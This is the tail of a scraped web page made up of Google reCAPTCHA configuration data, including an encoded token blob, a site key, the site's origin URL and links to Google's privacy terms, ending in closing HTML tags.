Gw4LDrcOjw6PDmcKmSsKVSDTCg8Kcw7zCuDjDhxTDqMK7wprDkD5WwroQw4xEwpjDqcOCf0BmGBvDj8KILyrCgMKcwoTDnn4Qw4vDlF/DpcO+wrLChG7DuTMQLAI1w43Dj3vCoUNkUsOIwqEFPDvDqDAFFcKww6XCjBYjwr/Ck8KJcyXCjDHCtcKMTsKteW/DgMKaFSIMG00TWDNsw4nChFHCsjFhwqnDsyTCqxtZWMK/w7vDgUPDgCcvw4/Dq8KDYQPCk8KlWMOiCAwjfSXCvT5Gwp9fw6TDhyLCqnYEwr7DssOxYMKDN8KLwqnDg8K7w75BB8OPNMK2I3zCjRnDhUYECSbCqMOAw50Ga3tewrnCt3lyd3vCg0UPasKuYmEHw4TCqyvDolMGw6N3wqp1HjLDj8KCBVMSAjVHw4/DtB5owprCiMKwRjvCj8KJw7DDn2vDjm/[base64]\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,376],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZUDIHEWGWGM76uu4DiH6KLblmEysLVBcpLxje+GS5vQ\\u003d\x22,1,0,null,1,1769968279050,0,0,[254,247,172,26],null,[89,47],\x22RC-Ea_Xpgx5GZ58rg\x22,null,null,null,null,null,\x220dAFcWeA61pdlK1ezMLKjXOzAMWO_u2-4ibuNK4H9ZesS4gM6pus6aNuNg6T8ro2Sei2iYReLq_bZ61zcc7pGwVDSGXExaeJ-pyA\x22,1770051079383]");
    </script></body></html>